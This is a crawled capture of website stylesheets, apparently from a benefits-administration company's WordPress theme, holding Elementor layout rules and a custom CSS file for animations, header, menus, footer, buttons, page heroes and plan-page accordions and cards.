--e-global-color-f93489a );border-color:#CCCCCC;border-width:1px 1px 1px 1px;border-radius:10px;}.elementor-24170 .elementor-element.elementor-element-3c9c23a.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-f93489a );border-color:#CCCCCC;border-width:1px 1px 1px 1px;border-radius:10px;}.elementor-24170 .elementor-element.elementor-element-be34ab4{text-align:center;}@media(min-width:768px){.elementor-24170 .elementor-element.elementor-element-793798b0{--content-width:900px;}}@media(max-width:991px){.elementor-24170 .elementor-element.elementor-element-1f274285{--container-widget-width:95%;--container-widget-flex-grow:0;width:var( --container-widget-width, 95% );max-width:95%;}.elementor-24170 .elementor-element.elementor-element-51ae379 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-24170 .elementor-element.elementor-element-51ae379 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-24170 .elementor-element.elementor-element-51ae379 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-24170 .elementor-element.elementor-element-51ae379 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-24170 .elementor-element.elementor-element-51ae379 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-24170 .elementor-element.elementor-element-51ae379 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}}@media(max-width:767px){.elementor-24170 .elementor-element.elementor-element-25dfa199 > .elementor-shape-bottom svg, .elementor-24170 .elementor-element.elementor-element-25dfa199 > .e-con-inner > .elementor-shape-bottom svg{height:30px;}.elementor-24170 .elementor-element.elementor-element-1f274285{--container-widget-width:94%;--container-widget-flex-grow:0;width:var( --container-widget-width, 94% );max-width:94%;text-align:center;}.elementor-24170 .elementor-element.elementor-element-1f274285 .elementor-heading-title{font-size:24px;}.elementor-24170 .elementor-element.elementor-element-86b1140{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24170 .elementor-element.elementor-element-61dab1ee .post-navigation__arrow-wrapper{font-size:25px;}.elementor-24170 .elementor-element.elementor-element-72b8bd4{text-align:center;}.elementor-24170 .elementor-element.elementor-element-01b52f2 .elementor-post__title, .elementor-24170 .elementor-element.elementor-element-01b52f2 .elementor-post__title a{font-size:18px;line-height:1.3em;letter-spacing:0px;}.elementor-24170 .elementor-element.elementor-element-01b52f2{--load-more-message-alignment:center;}.elementor-24170 .elementor-element.elementor-element-3c9c23a{width:100%;max-width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.benefitresource.com/wp-content/themes/bri-elementor/md-css/bri-custom.css?ver=1769131274
body_size: 15691
content:
@charset "UTF-8";
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.fadeIn {
  opacity: 0;
}
.fadeIn.visible {
  animation: 1s fadeIn ease-in-out forwards;
}
@keyframes slideInLeft {
  0% {
    opacity: 0;
    transform: translateX(90px);
  }
  100% {
    opacity: 1;
    transform: translateX(0px);
  }
}
@-webkit-keyframes slideInLeft {
  0% {
    opacity: 0;
    transform: translateX(90px);
  }
  100% {
    opacity: 1;
    transform: translateX(0px);
  }
}
.slideInLeft {
  opacity: 0;
}
.slideInLeft.visible {
  animation: 1s slideInLeft ease-in-out forwards;
}
@keyframes slideInRight {
  0% {
    opacity: 0;
    transform: translateX(-90px);
  }
  100% {
    opacity: 1;
    transform: translateX(0px);
  }
}
@-webkit-keyframes slideInRight {
  0% {
    opacity: 0;
    transform: translateX(-90px);
  }
  100% {
    opacity: 1;
    transform: translateX(0px);
  }
}
.slideInRight {
  opacity: 0;
}
.slideInRight.visible {
  animation: 1s slideInRight ease-in-out forwards;
}
@keyframes slideInDown {
  0% {
    opacity: 0;
    transform: translateY(-90px);
  }
  100% {
    opacity: 1;
    transform: translateX(0px);
  }
}
@-webkit-keyframes slideInDown {
  0% {
    opacity: 0;
    transform: translateY(-90px);
  }
  100% {
    opacity: 1;
    transform: translateX(0px);
  }
}
.slideInDown {
  opacity: 0;
}
.slideInDown.visible {
  animation: 1s slideInDown ease-in-out forwards;
}
@keyframes slideInUp {
  0% {
    opacity: 0;
    transform: translateY(90px);
  }
  100% {
    opacity: 1;
    transform: translateX(0px);
  }
}
@-webkit-keyframes slideInUp {
  0% {
    opacity: 0;
    transform: translateY(90px);
  }
  100% {
    opacity: 1;
    transform: translateX(0px);
  }
}
.slideInUp {
  opacity: 0;
}
.slideInUp.visible {
  animation: 1s slideInUp ease-in-out forwards;
}
@keyframes zoomOut {
  0% {
    transform: scale(1.2);
  }
  100% {
    transform: scale(1);
  }
}
@-webkit-keyframes zoomOut {
  0% {
    transform: scale(1.2);
  }
  100% {
    transform: scale(1);
  }
}
.zoomOut {
  opacity: 0;
}
.zoomOut.visible {
  animation: 1s zoomOut ease-in-out forwards;
}
@keyframes rotation {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(359deg);
  }
}
@keyframes grow {
  from {
    transform: scale(0.2);
    opacity: 0;
  }
  to {
    transform: scale(1);
    opacity: 1;
  }
}
@keyframes speak {
  from {
    opacity: 1;
    transform: translateX(0px) scale(1);
  }
  to {
    opacity: 0;
    transform: translateX(-200px) scale(1.6);
  }
}
body {
  background: #fff;
  font-family: "Lato", sans-serif;
  overflow-x: hidden;
  -webkit-overflow-x: hidden;
  letter-spacing: 0.8px;
}
h1, h2, h3, h4, h5, h6 {
  color: #101820;
  letter-spacing: 1.6px;
  font-weight: 900;
  text-transform: uppercase;
}
.site-container {
  position: relative;
  overflow-x: hidden;
}
.wrap {
  max-width: 1400px;
}
.entry {
  margin: 0;
}
.blog .entry, .archive .entry {
  margin-bottom: 40px;
}
a:active, *:focus:not(.focus-visible) {
  outline: 0 !important;
  box-shadow: none !important;
}
.anchor-offset {
  padding-top: 150px;
  margin-top: -150px;
}
@media (max-width: 991px) {
  .anchor-offset {
    padding-top: 125px;
    margin-top: -125px;
  }
}
@media (max-width: 767px) {
  .anchor-offset {
    padding-top: 55px;
    margin-top: -55px;
  }
}
#alert-bar {
  padding: 6px 0;
  text-align: center;
  font-size: 85%;
}
#alert-bar p {
  margin: 0;
}
#alert-bar a {
  text-decoration: underline;
}
#alert-bar a:hover {
  text-decoration: none;
}
#alert-bar.dark {
  background-color: #101820;
  color: #fff;
}
#alert-bar.dark a {
  color: #ffad01;
}
#alert-bar.dark a:hover {
  color: #fff;
}
#alert-bar.gold {
  background-color: #ffad01;
  color: #111;
}
#alert-bar.gold a {
  color: #111;
}
.site-header {
  position: relative;
  z-index: 9;
  width: 100%;
  background-color: #538ab4;
  background: linear-gradient(135deg, #1b365d 0%, #4e8abe 100%);
  padding: 10px 0;
  transition: 1s;
}
@media (max-width: 991px) {
  .site-header {
    padding: 8px 0 5px;
  }
}
.site-header.scroll {
  position: fixed;
  top: 0;
}
@media (max-width: 991px) {
  .site-header .wrap {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
}
.site-header .wrap .title-area {
  position: absolute;
  z-index: 2;
  margin: 0;
}
@media (max-width: 991px) {
  .site-header .wrap .title-area {
    position: relative;
    flex: 1;
  }
}
@media (max-width: 767px) {
  .site-header .wrap .title-area {
    margin: 0;
  }
}
.site-header .wrap .title-area .site-title a {
  filter: brightness(0) invert(1);
}
@media (max-width: 767px) {
  .site-header .wrap .title-area .site-title a {
    width: 75px;
  }
}
@media (max-width: 991px) {
  .site-header .wrap .header-widget-area {
    display: none;
  }
}
@media (max-width: 991px) {
  .site-header .wrap .mobile-header {
    display: none !important;
  }
}
.site-header .wrap .nav-header {
  margin-top: 0;
}
@media (max-width: 991px) {
  .site-header .wrap .nav-header {
    display: none !important;
  }
}
.site-header .wrap .nav-header .login-btn button {
  background-color: #ffad01;
  text-transform: uppercase;
  letter-spacing: 1px;
}
@media (max-width: 1200px) {
  .site-header .wrap .nav-header .login-btn button {
    font-size: 14px;
  }
}
.home .site-header {
  background: transparent;
}
.home .site-header:before {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(135deg, #1b365d 0%, #4e8abe 100%);
  opacity: 0;
  transition: 1s;
}
@media (max-width: 767px) {
  .home .site-header:before {
    background: linear-gradient(135deg, #1b365d 2%, #4e8abe 100%);
  }
}
.home .site-header .wrap {
  position: relative;
}
.home .site-header.scroll:before {
  opacity: 1;
  transition: 0.5s;
}
@media (max-width: 991px) {
  .mobile-nav {
    display: none !important;
  }
}
.admin-bar .site-header.scroll {
  top: 32px;
}
.page-id-15104 .site-inner {
  padding-top: 0;
}
.page-id-15104 .entry {
  margin-bottom: 0;
}
.page-id-15104 .resources-facets {
  background-color: #eee;
  padding-top: 30px;
  margin-left: calc(-100vw / 2 + 100% / 2);
  margin-right: calc(-100vw / 2 + 100% / 2);
  width: 100vw;
}
.page-id-15104 .su-row {
  display: flex;
  flex-flow: wrap;
  margin-left: -15px;
  margin-right: -15px;
  margin-bottom: 0;
}
.page-id-15104 .su-row .su-column {
  float: none;
  margin: 0 0 30px 0 !important;
  padding: 0 15px;
}
.page-id-15104 .su-row .su-column.su-column-size-1-4 {
  width: 25%;
}
@media (max-width: 991px) {
  .page-id-15104 .su-row .su-column.su-column-size-1-4 {
    width: 50%;
  }
}
@media (max-width: 600px) {
  .page-id-15104 .su-row .su-column.su-column-size-1-4 {
    width: 100%;
    margin: 0 0 20px 0 !important;
  }
}
.page-id-15104 .facet-label {
  color: #538AB4;
  font-size: 85%;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 5px;
}
@media (max-width: 991px) {
  .page-id-15104 .facetwp-facet.facetwp-type-search .facetwp-input-wrap {
    width: 100%;
  }
}
.page-id-15104 .facetwp-facet.facetwp-type-search .facetwp-input-wrap .facetwp-icon {
  right: 7px;
}
.page-id-15104 .facetwp-facet.facetwp-type-search .facetwp-input-wrap input {
  border-radius: 5px;
}
.page-id-15104 .facetwp-facet.facetwp-type-fselect .fs-wrap {
  position: relative;
  width: 100%;
}
.page-id-15104 .facetwp-facet.facetwp-type-fselect .fs-wrap .fs-label-wrap {
  width: 100%;
  padding: 3px 0 3px 5px;
  border-radius: 5px;
}
.page-id-15104 .facetwp-facet.facetwp-type-fselect .fs-wrap .fs-dropdown {
  width: 100%;
}
.page-id-15104 .facetwp-facet.facetwp-type-fselect .fs-wrap .fs-dropdown .fs-options {
  background-color: #F7F7F7;
  font-size: 85%;
}
#mega-menu-wrap-menu-1, #mega-menu-wrap-header {
  background: transparent;
}
#mega-menu-wrap-menu-1 .mega-menu-toggle, #mega-menu-wrap-header .mega-menu-toggle {
  width: 100px;
  margin-left: auto;
  background: transparent !important;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item {
  margin-right: 20px;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item:last-child, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item:last-child, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item:last-child, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item:last-child {
  margin-right: 0;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > a.mega-menu-link {
  color: #fff;
  font-size: 22px;
  background-color: transparent !important;
}
@media (max-width: 1200px) {
  #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > a.mega-menu-link {
    font-size: 20px;
  }
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item > a.mega-menu-link:hover {
  color: #ffad01;
  background-color: transparent;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item:hover > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item:hover > a.mega-menu-link, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item:hover > a.mega-menu-link, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item:hover > a.mega-menu-link {
  color: #ffad01;
  background-color: transparent;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {
  background-color: transparent;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.mega-current-menu-item:hover > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item.mega-current-menu-item:hover > a.mega-menu-link, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item.mega-current-menu-item:hover > a.mega-menu-link, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item.mega-current-menu-item:hover > a.mega-menu-link {
  background-color: transparent;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.menu-item-login > a, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item.menu-item-login > a, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item.menu-item-login > a, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item.menu-item-login > a {
  background-color: #ffad01 !important;
  color: #000;
  font-size: 110%;
  text-transform: uppercase;
  font-weight: 700;
  border-radius: 5px;
  padding: 0px 15px;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.menu-item-login > a:hover, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item.menu-item-login > a:hover, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item.menu-item-login > a:hover, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item.menu-item-login > a:hover {
  background-color: #000 !important;
  color: #fff;
  font-weight: 700;
  border-radius: 5px;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item.menu-item-login:hover > a, #mega-menu-wrap-menu-1 #mega-menu-header > li.mega-menu-item.menu-item-login:hover > a, #mega-menu-wrap-header #mega-menu-menu-1 > li.mega-menu-item.menu-item-login:hover > a, #mega-menu-wrap-header #mega-menu-header > li.mega-menu-item.menu-item-login:hover > a {
  background-color: #000 !important;
  color: #fff;
  font-weight: 700;
  border-radius: 5px;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 .login-btn button, #mega-menu-wrap-menu-1 #mega-menu-header .login-btn button, #mega-menu-wrap-header #mega-menu-menu-1 .login-btn button, #mega-menu-wrap-header #mega-menu-header .login-btn button {
  color: #000;
}
.header__search {
  text-align: right;
  margin-top: 10px;
  margin-bottom: 15px;
  color: #fff;
}
.header__search .header__search-wrapper {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: flex-end;
}
.header__search .header__search-wrapper .button {
  display: inline-block;
  padding: 0.25rem 0.75rem;
  border: 1px solid white;
  border-radius: 8px;
  font-size: 15px;
  color: white;
  margin-right: 15px;
  text-transform: none;
  background: transparent;
}
.header__search .header__search-wrapper .button:hover, .header__search .header__search-wrapper .button:focus {
  background: #fff;
  color: #538ab4;
}
.header__search .search-form {
  display: flex;
  justify-content: flex-end;
}
.header__search .search-form .search-form-input {
  width: 230px;
  padding: 8px 10px;
  border: 0px solid #eee;
  border-right: 0;
  border-top-left-radius: 8px;
  border-bottom-left-radius: 8px;
  background-color: #eee;
}
.header__search .search-form .search-form-input:focus {
  background-color: #fff;
}
.header__search .search-form .search-form-submit {
  background-color: #1b365d;
  padding: 5px 15px;
  min-width: 0;
  font-size: 85%;
  border-top-left-radius: 0px;
  border-bottom-left-radius: 0px;
  border-top-right-radius: 8px;
  border-bottom-right-radius: 8px;
}
.header__search .search-form .search-form-submit:before {
  content: "?";
}
.header__search .search-form .search-form-submit:hover {
  background-color: #111;
}
.home .header__search .search-form .search-form-input {
  background-color: rgba(255, 255, 255, 0.5);
}
.home .header__search .search-form .search-form-input:focus {
  background-color: rgba(255, 255, 255, 0.9);
}
#footer {
  position: relative;
  background-color: #1b365d;
  background: linear-gradient(to top, #203c62 20%, #477eae 100%);
  color: #fff;
  border-radius: 50% 50% 0 0 / 120px;
  overflow: hidden;
  width: calc(100% + 240px);
  margin-left: -120px;
  margin-right: -120px;
  letter-spacing: 0px;
}
.footer-widgets, .footer-disclaimer, .site-footer {
  background: transparent;
  color: #fff;
}
.footer-widgets {
  font-size: 90%;
  border-top: none;
  padding-top: 100px;
}
@media (max-width: 991px) {
  .footer-widgets {
    padding-top: 30px;
  }
}
.footer-widgets li {
  margin-bottom: 10px;
}
.footer-widgets .wrap {
  display: flex;
  width: 100vw;
}
@media (max-width: 991px) {
  .footer-widgets .wrap {
    flex-flow: wrap;
  }
}
.footer-widgets .wrap .footer-widgets-1, .footer-widgets .wrap .footer-widgets-2 {
  width: 25%;
}
@media (max-width: 991px) {
  .footer-widgets .wrap .footer-widgets-1 {
    width: 100%;
    text-align: center;
  }
}
@media (max-width: 991px) {
  .footer-widgets .wrap .footer-widgets-2 {
    width: 35%;
  }
}
@media (max-width: 767px) {
  .footer-widgets .wrap .footer-widgets-2 {
    text-align: left;
    width: 50%;
  }
}
.footer-widgets .wrap .footer-widgets-3, .footer-widgets .wrap .footer-widgets-4, .footer-widgets .wrap .footer-widgets-5 {
  flex: 1;
}
@media (max-width: 767px) {
  .footer-widgets .wrap .footer-widgets-3, .footer-widgets .wrap .footer-widgets-4, .footer-widgets .wrap .footer-widgets-5 {
    flex: auto;
    width: 50%;
    text-align: left;
  }
}
.footer-widgets .wrap .footer-widgets-1 img {
  width: 150px;
  filter: brightness(0) invert(1);
}
@media (max-width: 767px) {
  .footer-widgets .wrap .footer-widgets-1 img {
    width: 150px;
  }
}
.footer-widgets .wrap .footer-widgets-1 em {
  color: #fff !important;
  font-size: 115%;
}
.footer-widgets .widget {
  margin-bottom: 20px;
}
.footer-widgets .widgettitle {
  color: #fff;
  font-size: 120%;
  letter-spacing: 0px;
}
.footer-widgets strong {
  color: #fff;
}
.footer-widgets a {
  color: #fff;
}
.footer-widgets a:hover {
  color: #ffad01;
}
.footer-widgets .social-links {
  display: flex;
  align-items: center;
  justify-content: flex-start;
}
@media (max-width: 991px) {
  .footer-widgets .social-links {
    justify-content: center;
    margin-bottom: 30px;
  }
}
.footer-widgets .social-links a {
  display: inline-block;
  color: #1b365d;
  font-size: 150%;
  line-height: 1;
  width: 40px;
  height: 40px;
  background-color: #fff;
  border-radius: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 10px;
  transition: 0.6s;
}
.footer-widgets .social-links a:hover {
  color: #fff;
  background-color: #111;
  transition: 0.2s;
}
.footer-disclaimer {
  padding-bottom: 20px;
}
.footer-disclaimer .wrap {
  max-width: 100vw;
}
.footer-disclaimer .line {
  display: none;
}
.site-footer {
  position: relative;
  padding: 10px 0;
  text-align: center;
  font-size: 12px;
}
.site-footer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
}
.site-footer .wrap {
  position: relative;
  max-width: 100vw;
}
.site-footer .wrap .left, .site-footer .wrap .right {
  width: 100%;
  float: none;
}
.site-footer .wrap .right {
  display: none;
}
.site-inner {
  padding: 40px 0;
}
button, .button, .plan-template .plan-footer .button-link a {
  background: #ffad01;
  min-width: 0;
  padding: 10px 20px;
  font-size: 90%;
  color: #111;
  border-radius: 5px;
  text-transform: uppercase;
  letter-spacing: 2px;
  transition: 0.2s;
}
button:hover, .button:hover, .plan-template .plan-footer .button-link a:hover {
  background-color: #111;
  color: #fff;
  border-radius: 5px;
  min-width: 0;
}
button.button-inverted, button.button-invert, .button.button-inverted, .button.button-invert, .plan-template .plan-footer .button-link a.button-inverted, .plan-template .plan-footer .button-link a.button-invert {
  background-color: #538ab4;
  color: #fff;
}
button.button-inverted:hover, button.button-invert:hover, .button.button-inverted:hover, .button.button-invert:hover, .plan-template .plan-footer .button-link a.button-inverted:hover, .plan-template .plan-footer .button-link a.button-invert:hover {
  background: #111;
  color: #fff;
  font-size: 90%;
  padding: 10px 20px;
  border-radius: 5px;
}
.gform_wrapper .gform_button {
  background: #ffad01;
  color: #111;
  transition: 0.2s;
}
.gform_wrapper .gform_button:hover {
  background: #111;
  color: #fff;
}
h1.entry-title {
  font-size: 200%;
  color: #1b365d;
  margin-bottom: 30px;
}
@media (max-width: 575px) {
  #content .page-header .entry-title {
    font-size: 160%;
    padding: 20px 0px;
  }
}
h2, .blog-archive .entry-title {
  font-size: 160%;
}
h3 {
  font-size: 140%;
}
h4 {
  font-size: 120%;
}
.sidebar-primary .widget, .plans-services .block, .plan-template .plan-box {
  border-radius: 10px;
}
.sidebar-primary .widget {
  border: 1px solid #ddd;
}
.sidebar-primary .widget-title {
  font-weight: 900;
}
.page-hero {
  position: relative;
  width: 100%;
  background-color: #eee;
  margin-left: calc(-100vw / 2 + 100% / 2);
  margin-right: calc(-100vw / 2 + 100% / 2);
  max-width: 100vw;
  overflow: hidden;
}
.page-hero .page-hero__media {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}
.page-hero .page-hero__media .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: linear-gradient(to right, rgba(29, 55, 92, 0.75) 20%, rgba(78, 138, 190, 0) 100%);
}
.page-hero .page-hero__media img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: 50% 50%;
}
.page-hero .wrap {
  width: 100%;
}
.page-hero .page-hero__content {
  position: relative;
  width: 100%;
  min-height: 300px;
  padding: 30px 0;
  display: flex;
  align-items: center;
  color: #fff;
}
.page-hero .page-hero__content.small {
  min-height: 300px;
}
.page-hero .page-hero__content.medium {
  min-height: 400px;
}
.page-hero .page-hero__content.large {
  min-height: 500px;
}
.page-hero .page-hero__content .page-hero__wrapper {
  width: 50%;
}
@media (max-width: 991px) {
  .page-hero .page-hero__content .page-hero__wrapper {
    width: 75%;
  }
}
@media (max-width: 767px) {
  .page-hero .page-hero__content .page-hero__wrapper {
    width: 100%;
  }
}
.page-hero .page-hero__content .page-hero__wrapper h1 {
  color: #fff;
  line-height: 1;
  margin-bottom: 15px;
}
.page-hero .page-hero__content .page-hero__wrapper .page-hero__text {
  font-size: 130%;
  margin: 0;
  animation-delay: 0.1s;
}
.page-hero .page-hero__content .page-hero__wrapper .page-hero__text p {
  margin: 0;
}
.page-hero .page-hero__content .page-hero__wrapper .page-hero__links {
  margin-top: 20px;
  animation-delay: 0.2s;
}
.plan-template.page-template-template-plan-new .site-inner {
  padding-top: 0;
}
.plan-template.page-template-template-plan-new .plan-column-left, .plan-template.page-template-template-plan-new .plan-column-right {
  width: calc(50% - 15px);
}
@media (max-width: 991px) {
  .plan-template.page-template-template-plan-new .plan-column-left, .plan-template.page-template-template-plan-new .plan-column-right {
    width: 100%;
  }
}
.plan-template.page-template-template-plan-new .plan__accordion {
  margin-bottom: 40px;
  /* Add a background color to the button if it is clicked on (add the .active class with JS), and when you move the mouse over it (hover) */
  /* Style the accordion panel. Note: hidden by default */
}
.plan-template.page-template-template-plan-new .plan__accordion .accordion {
  cursor: pointer;
  width: 100%;
  text-align: left;
  color: #1b365d;
  font-weight: 400;
  outline: none;
  border-bottom: 1px solid #538ab4;
  transition: 0.3s;
  padding: 10px;
  margin-bottom: 15px;
}
@media (max-width: 600px) {
  .plan-template.page-template-template-plan-new .plan__accordion .accordion {
    font-size: 18px;
  }
}
.plan-template.page-template-template-plan-new .plan__accordion .accordion:hover {
  background-color: #f7f7f7;
}
.plan-template.page-template-template-plan-new .plan__accordion .panel {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.3s ease;
  padding-left: 50px;
}
@media (max-width: 600px) {
  .plan-template.page-template-template-plan-new .plan__accordion .panel {
    padding-left: 0;
  }
}
.plan-template.page-template-template-plan-new .plan__accordion .accordion:before {
  content: "➕";
  /* Unicode character for "plus" sign (+) */
  font-weight: 600;
  font-size: 24px;
  float: none;
  margin-right: 15px;
  color: #fff;
}
@media (max-width: 600px) {
  .plan-template.page-template-template-plan-new .plan__accordion .accordion:before {
    font-size: 20px;
  }
}
.plan-template.page-template-template-plan-new .plan__accordion .active:before {
  content: "➖";
  /* Unicode character for "minus" sign (-) */
  color: #7c0040;
}
.plan-template.page-template-template-plan-new .plan-resources {
  margin-left: calc(-100vw / 2 + 100% / 2);
  margin-right: calc(-100vw / 2 + 100% / 2);
  max-width: 100vw;
  background: #1b365d;
  padding: 40px 0;
  color: #fff;
  text-align: center;
  margin-bottom: 40px;
}
.plan-template.page-template-template-plan-new .plan-resources h2 {
  color: #fff;
  margin-bottom: 0px;
}
.plan-template.page-template-template-plan-new .plan-resources .plan-resources__wrapper {
  display: flex;
  margin: 0 -15px;
}
@media (max-width: 767px) {
  .plan-template.page-template-template-plan-new .plan-resources .plan-resources__wrapper {
    flex-flow: column;
  }
}
.plan-template.page-template-template-plan-new .plan-resources .plan-resources__wrapper .plan-resources__resource {
  width: 33.33333%;
  padding: 0 15px;
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .plan-template.page-template-template-plan-new .plan-resources .plan-resources__wrapper .plan-resources__resource {
    width: 100%;
  }
}
.plan-template.page-template-template-plan-new .plan-resources .plan-resources__wrapper .plan-resources__resource a.plan-resources__resource-container {
  display: block;
  height: 100%;
  border: 1px solid #ccc;
  border-radius: 10px;
  overflow: hidden;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0);
  transition: 0.6s;
  display: flex;
  flex-flow: column;
}
.plan-template.page-template-template-plan-new .plan-resources .plan-resources__wrapper .plan-resources__resource a.plan-resources__resource-container .plan-resources__resource__image {
  width: 100%;
  height: 220px;
  background: #333;
}
.plan-template.page-template-template-plan-new .plan-resources .plan-resources__wrapper .plan-resources__resource a.plan-resources__resource-container .plan-resources__resource__image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center center;
  margin: 0;
}
.plan-template.page-template-template-plan-new .plan-resources .plan-resources__wrapper .plan-resources__resource a.plan-resources__resource-container .plan-resources__resource__content {
  padding: 15px 15px 20px;
  flex: 1;
  display: flex;
  flex-flow: column;
}
.plan-template.page-template-template-plan-new .plan-resources .plan-resources__wrapper .plan-resources__resource a.plan-resources__resource-container .plan-resources__resource__content h3 {
  color: #1b365d;
}
.plan-template.page-template-template-plan-new .plan-resources .plan-resources__wrapper .plan-resources__resource a.plan-resources__resource-container .plan-resources__resource__content p {
  color: #3c3c3c;
  margin-bottom: 15px;
}
.plan-template.page-template-template-plan-new .plan-resources .plan-resources__wrapper .plan-resources__resource a.plan-resources__resource-container .plan-resources__resource__content .plan-resources__resource__label {
  display: inline-block;
  font-size: 85%;
  line-height: 1;
  text-transform: uppercase;
  margin-bottom: 10px;
}
.plan-template.page-template-template-plan-new .plan-resources .plan-resources__wrapper .plan-resources__resource a.plan-resources__resource-container .plan-resources__resource__content .plan-resources__resource__link {
  margin-top: auto;
}
.plan-template.page-template-template-plan-new .plan-resources .plan-resources__wrapper .plan-resources__resource a.plan-resources__resource-container:hover {
  text-decoration: none;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  transform: scale(1.02);
  transition: 0.2s;
  cursor: pointer;
}
.plan-template.page-template-template-plan-new .plan-related-articles h2 {
  text-align: center;
  color: #1b365d;
  margin-bottom: 30px;
}
.plan-template.page-template-template-plan-new .plan-related-articles .plan-related-articles__wrapper {
  display: flex;
  margin: 0 -15px;
}
@media (max-width: 767px) {
  .plan-template.page-template-template-plan-new .plan-related-articles .plan-related-articles__wrapper {
    flex-flow: column;
  }
}
.plan-template.page-template-template-plan-new .plan-related-articles .plan-related-articles__wrapper .plan-related-articles__article {
  width: 33.33333%;
  padding: 0 15px;
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .plan-template.page-template-template-plan-new .plan-related-articles .plan-related-articles__wrapper .plan-related-articles__article {
    width: 100%;
  }
}
.plan-template.page-template-template-plan-new .plan-related-articles .plan-related-articles__wrapper .plan-related-articles__article a.plan-related-articles__article-container {
  display: block;
  height: 100%;
  border: 1px solid #ccc;
  border-radius: 10px;
  text-decoration: none;
  overflow: hidden;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0);
  transition: 0.6s;
  display: flex;
  flex-flow: column;
}
